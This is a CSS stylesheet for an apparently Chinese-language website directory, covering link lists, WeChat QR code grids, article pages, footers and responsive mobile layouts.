.weburl li .logo { height: 40px; position: relative; font-size: 14px;padding: 0 15px; font-weight: 700; color: #333333;display:block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.weburl li .logo a { display: inline-block; width: 100% }
.weburl li .logo img { width: 40px; height: 40px; border-radius: 50%; vertical-align: middle; margin-right: 5px; }
.list-jian{margin-right:-2%;}
.list-jian li { float:left;margin-right:2%; line-height: 40px;height: 40px;width:14.66%;overflow: hidden; text-overflow: ellipsis; white-space: nowrap;box-sizing: border-box;}
.list-jian li i{ margin-right:5px;}
.list-jian li img {width: 16px;height: 16px;object-fit: cover;margin-right: 5px;top: 2px;position: relative;}
/*微信二维码列表*/
.qrcode li{ float: left; text-align: center; border-radius: 6px; background: #fff; margin:10px 0;width: 23%;margin-right:2%;overflow: hidden; border: 1px solid #f2f2f2; box-shadow: 1px 2px 3px #ebebeb;box-sizing: border-box;}
/*4-5*/
.qrcode li a{display: block;padding: 5px 0;} 
.qrcode li h2 { font-size:16px;color:#333333;line-height: 40px; height: 40px;padding:0 15px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.qrcode li .logo { height: auto; padding: 0 ;display:block;vertical-align: middle;}
.qrcode li .logo img { width: 120px; height: 120px; vertical-align: middle;}
.qrcode li .desc { line-height: 40px;text-overflow: ellipsis; overflow: hidden; white-space: nowrap; color:#555555; padding:0 15px;}
/*文章列表*/
.catelist li { float:left;width: 48%; margin-right: 2%;line-height: 40px; overflow: hidden;  text-overflow: ellipsis; white-space: nowrap; box-sizing: border-box;}
.catelist li:hover  , .list-jian li:hover { padding-left:5px; transition: all .3s ease;-moz-transition: all .3s ease;-webkit-transition: all .3s ease;-o-transition: all .3s ease;} 
.catelist li span { float: right; color: #888888; font-size: 12px; }
/*当前位置*/
.breadcrumb{font-size: 14px;line-height: 14px;margin-bottom: 15px;}
.breadcrumb i{padding:0 8px;}
/**文章主体**/
.content {  overflow: hidden;}
.content h1 { font-size: 20px; line-height: 36px; text-align: center; }
.content h2, .content h3, .content h4, .content h5 {
    border-bottom: 0;
    font-weight: normal;
    border-left: 3px #c32020 solid;
    background: #f7f7f7;
    line-height: 150%;
    padding: 5px 5px 5px 8px;
    margin: 0 0 15px 0;
}
.content .info { font-size: 14px; line-height: 36px; border-bottom: 1px solid #ddd; text-align: center;margin-bottom:15px; }
.content .clogo { width: 120px; height: 120px;float: right; margin-left: 10px;  }
.content .clogo img { width: 120px; height: 120px; vertical-align: middle; border: 0; }
.content .desc {margin-bottom:15px;}
.content .desc h1 {text-align: left; }
.content .desc p {font-size: 14px; line-height: 28px; }
.content .desc .oclink { line-height:37px;  overflow:hidden; margin:10px 0 15px 0;}
.content .desc .oclink a { background-color: #c32020; border: 0; border-radius: 3px; padding: 8px 20px; color: #fff;}
.content .desc .oclink a:hover { background-color: #db2424; }
.content .description { font-size: 18px; line-height: 40px; border-bottom: 1px solid #ddd; margin-bottom: 10px; }
.bodytext p ,.bodytext div { line-height: 150%;margin-bottom:15px; }
.bodytext img { border: 0; max-width: 100%!important; height: auto!important; }
.bodytext iframe{width:100%!important;}
.bodytext table{border-collapse:collapse;width:100%;margin:10px 0;}
.bodytext section{width:100%!important}
.bodytext table td{padding:10px;line-height:150%;vertical-align: middle;border:1px solid #ddd;}
.bodytext table td input{line-height:150%;vertical-align: middle;border:1px solid #ddd;width:75%!important;}
.tags , .post-nav {margin-top:15px;overflow: hidden;}
.tags a{color:#5781bf;padding:5px 12px;background:#edf1f8;line-height:30px;border-radius:3px;margin-right:15px;}
.tags a:hover{background:#d8e6f3;}
.post-nav p{line-height:24px;}
/*友情链接*/
.flink {margin-right:-2%;}
.flink li { float:left;margin-right:2%; line-height: 40px;height: 40px; }
.flink li small{position: relative; top:-1px; font-size: 12px; color:#888888;}
.flink li i { padding-right: 5px;font-size:14px; }
.flink li a { }
/**网站底部**/
.fb45{height:45px;overflow: hidden;}
.footer {  padding: 10px 0; background: #fff;color: #666666; font-size: 12px ; width:100%;}
.footer p {padding-left:30px; line-height: 24px;}
.footer a { text-decoration: none; color: #c32020 } 
.pf{position: fixed;bottom: 0;z-index:1000;}
@media screen and (max-width:1600px){
.main #mainContent {width:980px;}
.weburl li , .qrcode li{width:23%;}
}
@media screen and (max-width:1280px){
.silder-ctrl-con{display:none}
.silder-ctrl-next,.silder-ctrl-prev{display:block;}
.main #mainContent { width:680px; }
.weburl , .qrcode , .list-jian {margin-right:-3%;}
.weburl li , .qrcode li{width:30.333%;margin-right:3%;}
.list-jian li { width:22%;margin-right:3%;}
.catelist { margin-right: 0;}
.catelist li{ width:100%;}    
}
@media screen and (max-width:980px){
.main #mainContent { width:480px; }
.weburl , .qrcode , .list-jian {margin-right:-5%;}
.weburl li , .qrcode li{width:45%;margin-right:5%;}
 .list-jian li { width:28.33%;margin-right:5%;}
.picture { margin-right:0; margin-top:0;}
.picture img { width: 100%; margin-right:0;margin-top:20px; }
}
@media screen and (max-width:760px){
.wap{display:block;}
.pc{display:none;margin:0;}
.logo {height: auto; overflow: hidden; vertical-align: middle;display: none;}
.sitename {font-size: 16px;text-align:left;}
.sitename button{float:right;width:40px; height: 50px;line-height: 50px;display: block;background: transparent;color:#333;border:0; outline:none;}
.login {position:absolute;top:50px;left:0;right:0; background: #fff;padding:4%;margin-bottom:0;display:none;}
.search {width: 100%;position:absolute;top:50px;left:0;right:0; background:#fff;padding:4%;margin-bottom:0;display:none;}
.search .s { float: left;  width: 80%; }
.search .submit {width: 12%;} 
.nav .item {display: none; }
.left-bar { width: 100%;height: 50px;position: fixed; top:0;padding: 0 10px 0 20px; }
.left-bar .nav { width: 100%;background:#fff;position:absolute;top:50px;left:0;right:0;display:none;overflow:auto;z-index: 999;max-height: 85vh;}
#nav li { padding:0 20px;}
#nav li ul { display: none; position:static;width:100%;background: #f7f7f7; z-index: 999;padding:8px 15px;border-radius: 3px; margin-top:10px;left:0;right:auto;box-shadow: 0px 0px 0px #ebebeb; }
#nav li ul li {padding:0;}
#nav li ul li a {color:#555555;}
#nav li ul li { line-height: 24px;margin:5px 0;}
.container .main {margin: 50px 0 0 0 }
.main #mainContent { width:100%; }
    .bodytext table td input{width:100%!important;margin-bottom:10px;}
.picture { margin-top:0px;}
.footer p { padding:0 25px;}
    /**图片提交自适应**/
.edui-default .edui-dialog-body {width: 320px!important;height: auto!important;}
.edui-default .edui-for-insertimage .edui-dialog-content {max-width: 320px!important;height: 300px!important;}
}
@media screen and (max-width:480px){
.rslides p{font-size:12px;padding:5px 15px}
.spm{padding: 20px 15px 10px 15px;}
.spmtwo .weburl{margin-right:0!important;}
.spmtwo .weburl li {width:100%!important;}
.list-jian li { width:45%;}
}